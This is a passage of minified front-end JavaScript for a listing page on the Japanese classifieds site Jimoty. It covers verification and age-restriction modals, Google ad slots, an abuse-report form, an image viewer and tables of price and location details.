ion1",as:"p",children:"提出後に、投稿は掲載されます。"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),F=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"宅建業免許番号登録のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["不動産カテゴリを業として利用する際には、宅建業免許番号の登録が必ず必要です。",(0,a.jsx)("br",{}),"3ヶ月以内に2件以上投稿される場合には業と判断させていただいておりますので、",(0,a.jsx)("br",{}),"法令遵守のため、宅地建物取引免許画像登録ページから登録を行ってください。",(0,a.jsx)("br",{}),(0,a.jsx)("br",{}),"登録いただくまでは、この投稿は掲載されません。"]})}),(0,a.jsx)(l._,{children:(0,a.jsx)(l._,{mt:2,children:(0,a.jsx)("a",{href:"/real_estate_notary_authentications/new",children:(0,a.jsx)(v.f,{block:!0,children:"登録"})})})})]}),S=(0,i.Ay)(l._).withConfig({componentId:"sc-45f4bd22-0"})(["width:600px;position:fixed;top:58px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),P=e=>{let[t,n]=(0,r.useState)(!0),i=(0,r.useCallback)(()=>n(!1),[]);return e.warningType?(0,a.jsx)(_.h,{isOpen:t,children:(0,a.jsxs)(S,{p:4,children:["antique_dealer_auth"===e.warningType&&(0,a.jsx)(E,{onClose:i}),"repetition_auth"===e.warningType&&(0,a.jsx)(K,{categoryGroup:e.categoryGroup,onClose:i}),"id_card_auth"===e.warningType&&(0,a.jsx)(G,{onClose:i}),"corporation_auth"===e.warningType&&(0,a.jsx)(N,{onClose:i}),"real_estate_notary_auth"===e.warningType&&(0,a.jsx)(F,{onClose:i})]})}):null},q=(0,i.Ay)(l._).withConfig({componentId:"sc-6fdbca7e-0"})(["width:600px;position:fixed;top:182px;left:50%;transform:translate(-50%,0);background-color:",";border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),X={under20yearsOld:{title:"20歳未満の方はご利用できません",message:"お酒カテゴリについては、20歳未満の方は、投稿・問い合せを行なえません。20歳以上の場合は、support@jmty.jpに身分証の画像を添付の上ご連絡ください。"},under18yearsOld:{title:"18歳未満の方はご利用できません",message:"安心安全にご利用いただくために、18歳未満の方は、投稿・問合せを行えません。18歳未満の方は保護者の方が代わりにご利用ください。18歳以上の場合は、support@jmty.jpに身分証の画像を添付の上ご連絡ください。"}},T=e=>{let t="under_20_years_old"===e.alertReason?X.under20yearsOld:"under_18_years_old"===e.alertReason?X.under18yearsOld:null;return t&&void 0!==e.alertReason?(0,a.jsx)(_.h,{isOpen:!0,children:(0,a.jsxs)(q,{p:4,children:[(0,a.jsx)(l._,{mb:1,children:(0,a.jsx)(d.E,{variant:"title5",bold:!0,as:"div",children:t.title})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,mb:7,children:(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:t.message})})}),(0,a.jsx)(l._,{justifyContent:"center",children:"under_18_years_old"===e.alertReason?(0,a.jsx)("a",{href:"/",children:(0,a.jsx)(v.f,{width:"small",children:"トップ"})}):(0,a.jsx)(v.f,{width:"small",onClick:()=>w().back(),children:"戻る"})})]})}):null};var M=n(90315);let U=i.Ay.div.withConfig({componentId:"sc-58a230f8-0"})(["",""],e=>{if("development"===M.g||"staging"===M.g){var t;return(0,i.AH)(["position:relative;&:before{width:100%;height:100%;position:absolute;display:flex;justify-content:center;align-items:center;opacity:0.6;background-color:",";content:",";}"],e.theme.colors.pallet.pink[200],'"'.concat(null!=(t=e.label)?t:"広告設置箇所",'"'))}return(0,i.AH)([""])}),L=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,id:"div-gpt-ad-1498040218147-5",label:"div-gpt-ad-1498040218147-5",style:{width:"300px",height:"250px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });\n          <\/script>\n      "}}),D=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,label:"div-gpt-ad-1498040218147-2",id:"div-gpt-ad-1498040218147-2",style:{width:"300px",height:"600px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });\n          <\/script>\n      "}}),H=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-6",className:e.className,id:"div-gpt-ad-1498040218147-6",style:{width:"300px",height:"250px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });\n          <\/script>\n      "}}),B=i.Ay.div.withConfig({componentId:"sc-839cbee5-0"})(["height:300px;display:flex;justify-content:space-between;gap:","px;overflow-y:hidden;"],e=>e.theme.spacing[2]),z=e=>(0,a.jsxs)(B,{children:[(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,label:"div-gpt-ad-1498040218147-0",id:"div-gpt-ad-1498040218147-0",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });\n            <\/script>\n        "}}),(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-1",className:e.className,id:"div-gpt-ad-1498040218147-1",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });\n            <\/script>\n        "}})]}),J=i.Ay.div.withConfig({componentId:"sc-2ee9ecb-0"})(["height:280px;display:flex;justify-content:space-between;gap:","px;overflow-y:hidden;"],e=>e.theme.spacing[2]),V=e=>(0,a.jsxs)(J,{children:[(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-3",className:e.className,id:"div-gpt-ad-1498040218147-3",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });\n            <\/script>\n        "}}),(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,id:"div-gpt-ad-1498040218147-4",label:"div-gpt-ad-1498040218147-4",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });\n            <\/script>\n        "}})]});var Q=n(14762);let Z=(0,i.Ay)(l._).withConfig({componentId:"sc-72be5a9-0"})(["z-index:",";width:100%;position:fixed;bottom:0;background-color:",";border-top:1px solid ",";"],e=>e.theme.zIndex.pcOverlayAd,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.border),Y=(0,i.Ay)(U).withConfig({componentId:"sc-72be5a9-1"})(["width:728px;height:90px;margin:0 auto;text-align:center;"]),$=e=>{let t=(0,r.useRef)(null),{methods:{setFooterMarginBottom:n,resetFooterMarginBottom:i}}=(0,Q.u)();(0,r.useEffect)(()=>{t.current&&n(t.current.clientHeight)},[t]);let s=(0,C.useRouter)(),l=()=>{i()};return(0,r.useEffect)(()=>(s.events.on("routeChangeStart",l),()=>{s.events.off("routeChangeStart",l)}),[]),(0,a.jsx)(Z,{className:e.className,ref:t,children:(0,a.jsx)(Y,{suppressHydrationWarning:!0,label:"div-gpt-ad-1614569648782-0",id:"div-gpt-ad-1614569648782-0",dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });\n            <\/script>\n        "}})})},ee=(0,i.Ay)(l._).withConfig({componentId:"sc-17088789-0"})(["gap:","px ","px;"],e=>e.theme.spacing[4],e=>e.theme.spacing[8]),et=e=>0===e.ownerArticles.length?null:(0,a.jsxs)(l._,{as:"section",className:e.className,children:[(0,a.jsx)(l._,{mb:3,children:(0,a.jsxs)(d.E,{variant:"body1",bold:!0,as:"h2",children:[e.userName,"さんのその他の投稿記事："]})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(ee,{justifyContent:"flex-start",flexWrap:"wrap",mt:3,children:e.ownerArticles.map(e=>(0,a.jsx)(g,{articleOutline:e},e.id))})]});var en=n(57539);let ea=i.Ay.a.withConfig({componentId:"sc-72cfd265-0"})(["",""],e=>e.theme.mixins.typography("body2")),er=e=>{let t=(0,en.l)(),n=c.X.convertToUnderscorePath(t.pathname);return(0,a.jsxs)(l._,{alignItems:"center",suppressHydrationWarning:!0,children:[e.possibleActionForArticle.editable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/edit"),children:"この記事を編集"})]}),e.possibleActionForArticle.repostable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/repost"),children:"再投稿"})]}),e.possibleActionForArticle.openable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/close"),children:"問い合わせ受付を再開"})]}),e.possibleActionForArticle.closable&&!e.isConfirming&&!e.isRejected&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/close"),children:"問い合わせ受付を終了"})]})]})},ei=i.Ay.button.withConfig({componentId:"sc-bc8dba-0"})(["display:flex;align-items:center;"," color:",";"],e=>e.theme.mixins.typography("caption1"),e=>e.theme.colors.system.text.secondary),es=i.Ay.div.withConfig({componentId:"sc-bc8dba-1"})(["width:600px;min-height:0px;padding:","px;background-color:",";"],e=>e.theme.spacing[4],e=>e.theme.colors.system.surface),el=e=>{let[t,n]=(0,r.useState)(!1),i=(0,r.useCallback)(()=>{n(!0)},[]),s=(0,r.useCallback)(()=>{n(!1)},[]);return(0,a.jsxs)(l._,{className:e.className,children:[(0,a.jsxs)(ei,{onClick:i,type:"button",children:[(0,a.jsx)(f.Pl,{size:"16"}),(0,a.jsx)(l._,{as:"span",ml:1,children:"注意事項"})]}),(0,a.jsx)(_.h,{isOpen:t,onClose:s,children:(0,a.jsxs)(es,{children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"ジモティーからの注意事項"}),(0,a.jsx)("button",{onClick:s,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{my:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["トラブルの際は",(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"警察等の捜査依頼に積極的に協力しております。"}),"ご相談は",(0,a.jsx)("a",{href:"/inquiries/new?inquiry_category_id=547eadcdd54e1f152b000007",children:"こちら"}),"。"]})}),(0,a.jsx)(d.E,{as:"h3",variant:"title6",bold:!0,children:"詐欺やトラブルにご注意ください"}),(0,a.jsxs)(l._,{as:"ul",m:2,pl:2,children:[(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/about/trouble_guide",target:"_blank",rel:"nofollow",children:"ジモティーを安全安心にご利用いただくために"})}),(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/about/trouble_bank_accounts",target:"_blank",rel:"nofollow",children:"トラブルが報告されている振込先口座情報"})}),(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/info/guideline/trouble#head2",target:"_blank",rel:"nofollow",children:"注意したい詐欺の特徴"})})]})]})})]})};var eo=n(88992),ec=n(29728);let ed={post:e=>(0,ec.w)(ec.S.post("/web_api/v1/articles/".concat(e.id,"/alert"),e))},ex=[{value:"multipost",label:"同じ投稿がされている"},{value:"miscategorized",label:"カテゴリーが間違っている"},{value:"dating",label:"出会い目的の疑い"},{value:"banned",label:"出品禁止物の疑い"},{value:"soliciation",label:"マルチ商法・宗教・保険等の勧誘"},{value:"piracy",label:"コピー商品・著作権違反の疑い"},{value:"unlicensed",label:"無許可・無資格営業の疑い"},{value:"other",label:"その他規約違反の疑い"}],ep=e=>{var t,n;let{control:a,handleSubmit:i,formState:{errors:s}}=(0,eo.mN)({defaultValues:{alert:{reason:"illegal",description:""}}}),[l,o]=(0,r.useState)(null!=(t=e.isModalOpenDefault)&&t),c=(0,C.useRouter)(),d=(0,r.useCallback)(()=>{e.isLogin?o(!0):c.push("/users/sign_in?not_signed_in_alert_info=通報するにはログインしてください。")},[e.isLogin,c]),x=(0,r.useCallback)(()=>{o(!1)},[]),[p,u]=(0,r.useState)(null!=(n=e.submitStatusDefault)?n:null),[h,m]=(0,r.useState)(!1);return{isModalOpen:l,modalOpen:d,modalClose:x,alertReasonOptions:ex,control:a,errors:s,submitResult:p,isLoading:h,handleSubmitForm:(0,r.useCallback)(async()=>{i(async t=>{let n={category_group_name:e.categoryGroupNameEn,id:e.articleKey,category_name:e.categoryNameEn,prefecture_name:e.prefectureNameEn,...t};if(window.confirm("この内容で通報してもよろしいですか？")){m(!0);let e=await ed.post(n);"success"===e.status?(m(!1),u("success")):"warning"===e.status&&(m(!1),u("warning"))}})()},[i,e.articleKey,e.categoryGroupNameEn,e.categoryNameEn,e.prefectureNameEn])}};var eu=n(11483),eh=n(53204),em=n(23858);let eg=i.Ay.div.withConfig({componentId:"sc-dabce8f4-0"})(["max-width:90px;position:relative;"]),ey=i.Ay.button.withConfig({componentId:"sc-dabce8f4-1"})(["display:flex;align-items:center;"," color:",";"],e=>e.theme.mixins.typography("caption1"),e=>e.theme.colors.system.text.secondary),eb=i.Ay.div.withConfig({componentId:"sc-dabce8f4-2"})(["z-index:",";width:400px;position:absolute;top:auto;left:auto;right:0;display:",";padding:","px;background-color:",";border:1px solid ",";"],e=>e.theme.zIndex.menu,e=>e.isOpen?"block":"none",e=>e.theme.spacing[4],e=>e.theme.colors.system.surface,e=>e.theme.colors.system.border);var ej=n(28726);let e_=(0,i.Ay)(l._).withConfig({componentId:"sc-bb1e9b8-0"})(["height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;"]),ef=(0,i.Ay)(l._).withConfig({componentId:"sc-bb1e9b8-1"})(["height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;"]);var ev=n(54050);let eC=i.Ay.p.withConfig({componentId:"sc-cf82bfc1-0"})([""," white-space:pre-wrap;word-break:break-word;"],e=>e.theme.mixins.typography("body2")),ew=(e,t,n)=>(0,a.jsx)("a",{href:e,children:t},n),eI=e=>(0,a.jsx)(ev.A,{componentDecorator:ew,children:(0,a.jsx)(eC,{children:e.text})}),eW=i.Ay.li.withConfig({componentId:"sc-17aa9f2a-0"})([""," display:inline-block;&:not(:last-child){::after{content:'|';margin:0 ","px;color:",";}}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.spacing[1],e=>e.theme.colors.system.border),ek=e=>e.words.length?(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:"関連キーワード検索"}),(0,a.jsx)(l._,{as:"ul",my:4,flexWrap:"wrap",children:e.words.map(t=>(0,a.jsx)(eW,{children:(0,a.jsx)("a",{href:"/all/".concat(e.categoryGroupNameEn,"-kw-").concat(encodeURIComponent(t)),children:t},t)}))})]}):null,eA=i.Ay.li.withConfig({componentId:"sc-bee1abe8-0"})([""," display:inline-block;&:not(:last-child){::after{content:'|';margin:0 ","px;color:",";}}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.spacing[1],e=>e.theme.colors.system.border),eR=e=>(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:"関連の掲示板"}),(0,a.jsx)(l._,{as:"ul",my:4,flexWrap:"wrap",children:e.relatedCategoryLinks.map(e=>e.url?(0,a.jsx)(eA,{children:(0,a.jsx)("a",{href:e.url,children:e.title},e.title)}):null)})]});var eE=n(53294),eO=n(81018),eK=n(11012),eG=n(39220),eN=n(68658),eF=n(98974);let eS=i.Ay.span.withConfig({componentId:"sc-b527193d-0"})(["color:",";"],e=>e.theme.colors.system.text.secondary),eP=(0,i.Ay)(v.f).withConfig({componentId:"sc-b527193d-1"})(["min-width:max-content;&:hover{svg,span{opacity:0.8;}}"]),eq=eK.K.colors.pallet.yellow[500],eX=eK.K.colors.system.border,eT=i.Ay.h1.withConfig({componentId:"sc-f5823c9b-0"})(["display:block;word-break:break-all;",""],e=>e.theme.mixins.typography("title6",!0)),eM=e=>(0,a.jsxs)(eT,{children:[e.articleTitle,(0,a.jsx)(d.E,{variant:"caption1",children:"（投稿ID : ".concat(e.articleKey,"）")})]}),eU=i.Ay.div.withConfig({componentId:"sc-4527602e-0"})(["display:flex;justify-content:space-between;margin-bottom:","px;gap:","rem;& > div:first-child{flex:1 0 0;}& > div:last-child{flex:","px 0 0;}"],e=>e.theme.spacing[8],e=>"pc_article_detail_page"===e.variant?1:2,e=>"pc_article_detail_page"===e.variant?e.theme.pc2ColumnLayoutSidebarWidth:e.theme.pcArticleDetail2ColumnLayoutSidebarWidth),eL=e=>(0,a.jsxs)(eU,{className:e.className,variant:e.variant,children:[(0,a.jsx)("div",{children:e.mainColumn}),(0,a.jsx)("div",{children:e.subColumn})]});var eD=n(26751);let eH=i.Ay.div.withConfig({componentId:"sc-fe677b0a-0"})(["width:max-content;height:max-content;display:block;margin:0 auto;"]),eB=i.Ay.div.withConfig({componentId:"sc-fe677b0a-1"})(["width:100%;height:100%;position:relative;display:flex;margin:0 auto;flex-flow:row nowrap;flex:none;&:hover{.slide-button{opacity:1;}}"]),ez=i.Ay.div.withConfig({componentId:"sc-fe677b0a-2"})(["text-align:center;scroll-snap-align:center;flex:none;width:100%;height:100%;position:relative;margin:0 auto;"]),eJ=(0,i.Ay)(l._).withConfig({componentId:"sc-fe677b0a-3"})(["color:",";"],eK.K.colors.system.text.onPrimary),eV=i.Ay.button.withConfig({componentId:"sc-fe677b0a-4"})(["width:64px;height:64px;position:absolute;top:0;bottom:0;left:0;margin:auto;opacity:0;margin-left:","px;background-color:","88;border-radius:100%;transition-duration:0.4s;transition-timing-function:ease-out;"],e=>e.theme.spacing[4],eK.K.colors.system.text.secondary),eQ=(0,i.Ay)(eV).withConfig({componentId:"sc-fe677b0a-5"})(["left:unset;right:0;margin-left:unset;margin-right:","px;"],e=>e.theme.spacing[4]),eZ=i.Ay.img.withConfig({componentId:"sc-fe677b0a-6"})(["max-width:100%;height:auto;"]),eY=e=>{var t;let[n,i]=(0,r.useState)(null!=(t=e.displayImageIndex)?t:0);return(0,a.jsxs)(eH,{children:[(0,a.jsxs)(eB,{children:[(0,a.jsx)(ez,{children:(0,a.jsx)(eZ,{src:e.images[n].large_url,loading:"lazy"})}),0!==n&&(0,a.jsx)(eV,{onClick:()=>i(n-1),type:"button",className:"slide-button",children:(0,a.jsx)(f.vp,{color:eK.K.colors.system.text.onPrimary,size:"64"})}),n!==e.images.length-1&&(0,a.jsx)(eQ,{onClick:()=>i(n+1),type:"button",className:"slide-button",children:(0,a.jsx)(f.CD,{color:eK.K.colors.system.text.onPrimary,size:"64"})})]}),(0,a.jsxs)(l._,{alignItems:"center",justifyContent:"space-between",children:[(0,a.jsx)(eJ,{p:2,children:"".concat(n+1," / ").concat(e.images.length)}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{color:eK.K.colors.system.text.onPrimary})})]})]})},e$=e=>{let[t,n]=(0,r.useState)(!1),[i,s]=(0,r.useState)(0),o=(0,r.useCallback)(()=>{n(!1)},[]),c=(0,r.useCallback)(e=>{s(e),n(!0)},[]);return 0===e.images.length?null:(0,a.jsxs)(a.Fragment,{children:[t&&(0,a.jsx)(_.h,{isOpen:t,onClose:o,shouldCloseOnOverlayClick:!0,children:(0,a.jsx)(eY,{displayImageIndex:i,images:e.images,onClose:o})}),(0,a.jsx)(l._,{flexWrap:"wrap",alignItems:"center",children:e.images.map((t,n)=>(0,a.jsx)("button",{"aria-label":"".concat(e.title,"のサムネイル").concat(n+1,"を表示"),type:"button",onClick:()=>c(n),children:(0,a.jsx)(l._,{m:1,children:(0,a.jsx)(eD.E,{src:t.medium_url,width:120,height:120,alt:"".concat(e.title,"の画像")})})},t.id))})]})};var e0=n(75658),e1=n(48230),e2=n.n(e1);let e4=e=>(0,a.jsx)(e2(),{href:"/info/guideline",className:e.className,children:(0,a.jsx)(eD.E,{src:(0,e0.l)("/domains/pc/article/detail/guideline.png"),variant:"responsive",alt:"ジモティーご利用ガイド"})}),e8=e=>(0,a.jsx)("a",{href:"https://jmty.co.jp/jmtylife_top",target:"_blank",rel:"nofollow noreferrer",className:e.className,children:(0,a.jsx)(eD.E,{src:(0,e0.l)("/domains/pc/article/detail/interviewlink_pc.png"),variant:"responsive",alt:"インタビュー"})}),e3=(0,i.Ay)(l._).withConfig({componentId:"sc-90fbb036-0"})(["",""],e=>e.theme.mixins.typography("caption1")),e6=i.Ay.div.withConfig({componentId:"sc-90fbb036-1"})(["text-align:right;"]),e7=e=>(0,a.jsxs)(e3,{children:[c.X.date(e.createdAt,{isIncludeTime:!0})!==c.X.date(e.updatedAt,{isIncludeTime:!0})&&(0,a.jsxs)(l._,{children:["更新",c.X.date(e.updatedAt,{isIncludeTime:!0})]}),(0,a.jsxs)(l._,{children:["作成",c.X.date(e.createdAt,{isIncludeTime:!0})]}),!e.isExternal&&!!e.viewedCount&&e.viewedCount>0&&(0,a.jsxs)(e6,{suppressHydrationWarning:!0,children:["閲覧数：",e.viewedCount]})]}),e5=(0,i.Ay)(d.E).withConfig({componentId:"sc-c53bbfc0-0"})(["width:56px;padding:",";white-space:pre-wrap;vertical-align:top;word-break:keep-all;"],e=>"".concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px 0px")),e9=(0,i.Ay)(d.E).withConfig({componentId:"sc-c53bbfc0-1"})(["padding:",";white-space:pre-wrap;word-break:break-word;vertical-align:",";"],e=>"".concat(e.theme.spacing[1],"px  0px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px"),e=>e.valueMiddle?"middle":"top"),te=i.Ay.button.withConfig({componentId:"sc-c53bbfc0-2"})(["display:flex;align-items:center;color:",";::before{content:' ';}"],e=>e.theme.colors.system.text.secondary),tt=e=>(0,a.jsxs)("tr",{children:[(0,a.jsx)(e5,{forwardedAs:"td",variant:"caption1",children:e.modalOpen?(0,a.jsxs)(l._,{alignItems:"center",children:[e.label,(0,a.jsx)(te,{onClick:e.modalOpen,type:"button",children:(0,a.jsx)(f.An,{size:"16"})})]}):e.label}),(0,a.jsx)(e9,{valueMiddle:e.valueMiddle,forwardedAs:"td",variant:"caption1",bold:e.isStrong,children:e.value})]});var tn=n(43327),ta=n(16401),tr=n(61224);let ti=e=>{let t=(0,r.useMemo)(()=>e.locations.map(e=>({prefecture:e.prefecture,city:e.city,town:e.town,block:e.block})).filter(e=>void 0!==e.city&&null!==e.city),[e.locations]),n=(0,r.useMemo)(()=>e.locations.map(e=>({prefecture:e.prefecture,station:e.station,line:e.line})).filter(e=>void 0!==e.station&&null!==e.station),[e.locations]);return(0,a.jsxs)(a.Fragment,{children:[0!==t.length&&(0,a.jsx)("div",{children:t.map(t=>{var n;return(0,a.jsxs)(r.Fragment,{children:[(0,a.jsx)("a",{href:(0,tr.cy)({prefectureNameEn:t.prefecture.name_en,categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,mediumGenreId:e.mediumGenreId,largeGenreId:e.largeGenreId,cityId:t.city.id,cityName:t.city.name_en}),children:null==(n=t.city)?void 0:n.name_with_suffix}),t.town&&(0,a.jsx)("span",{children:" - ".concat(t.town.name_with_suffix)}),t.block&&(0,a.jsx)("span",{children:" - ".concat(t.block.name_with_suffix)})]},JSON.stringify(t))}).reduce((e,t)=>[e,"、",t])}),0!==n.length&&(0,a.jsx)("div",{children:n.map(t=>{var n;return(0,a.jsxs)(r.Fragment,{children:[t.line&&(0,a.jsx)("span",{children:"".concat(t.line.name," - ")}),(0,a.jsx)("a",{href:(0,tr.Hw)({prefectureNameEn:t.prefecture.name_en,categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,mediumGenreId:e.mediumGenreId,largeGenreId:e.largeGenreId,stationId:t.station.id}),children:"".concat(null==(n=t.station)?void 0:n.name,"駅")})]},JSON.stringify(t))}).reduce((e,t)=>[e,"、",t])})]})},ts=(0,i.Ay)(l._).withConfig({componentId:"sc-18729509-0"})(["max-width:600px;position:fixed;top:174px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),tl=e=>(0,a.jsx)(_.h,{isOpen:e.isOpen,onClose:e.handleClose,children:(0,a.jsxs)(ts,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"即渡し期限について"}),(0,a.jsx)("button",{onClick:e.handleClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["「即渡し期限」が表示されている投稿は、期限内に受け取りに来られる方限定で即日の引き渡しが可能です。",(0,a.jsx)("br",{}),"即日で商品を引き取りたい場合は、問い合わせ時に「即日の引き取り希望」という旨を相手にお伝えしてください。"]})})]})});var to=n(94608);let tc=e=>{var t;let[n,i]=(0,r.useState)(!1),s=(0,r.useCallback)(()=>{i(!0)},[]),l=(0,r.useCallback)(()=>{i(!1)},[]);return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:e.onlinePurchasable?"商品価格":"価格",value:(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:e.importantField?e.importantField:"- 円"}),isStrong:!0}),!!e.externalAlliance&&(0,a.jsx)(tt,{label:"投稿者",value:e.externalAlliance.display_name}),e.onlinePurchasable&&(null==(t=e.deliveryOptionForOnlinePurchase)?void 0:t.by_seller)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"配送料",value:e.deliveryOptionForOnlinePurchase.seller_carriage?c.X.money(e.deliveryOptionForOnlinePurchase.seller_carriage):"- 円"}),e.deliveryOptionForOnlinePurchase.seller_deliverable_cities&&(0,a.jsx)(tt,{label:"配送可能地域",value:c.X.deliverableCities(e.deliveryOptionForOnlinePurchase.seller_deliverable_cities)})]}),(0,a.jsx)(tt,{label:"ジャンル",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre})}),(0,a.jsx)(tt,{label:"受け渡し場所",value:(0,a.jsx)(to.L,{locations:e.locations,categoryGroup:e.categoryGroup,category:e.category,mediumGenre:e.mediumGenre,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,displayMode:"pc",pcPlaceLink:ti})}),(0,tn.ZI)(e.category.id)&&(0,a.jsx)(tt,{label:"賞味/\n消費期限",value:e.articleCategoryItemSale.expiration_date?c.X.expirationDate(e.articleCategoryItemSale.expiration_date,e.articleCategoryItemSale.expiration_hour):"-"}),!!e.articleCategoryItemSale.imei&&(0,a.jsx)(tt,{label:"IMEI",value:e.articleCategoryItemSale.imei}),null!==e.articleCategoryItemSale.formatted_immediate_trading_deadline&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"即渡し期限",value:"残り".concat(e.articleCategoryItemSale.formatted_immediate_trading_deadline),modalOpen:s}),(0,a.jsx)(tl,{isOpen:n,handleClose:l})]})]})})},td=(0,i.Ay)(l._).withConfig({componentId:"sc-73872790-0"})(["max-width:600px;position:fixed;top:174px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),tx=e=>{var 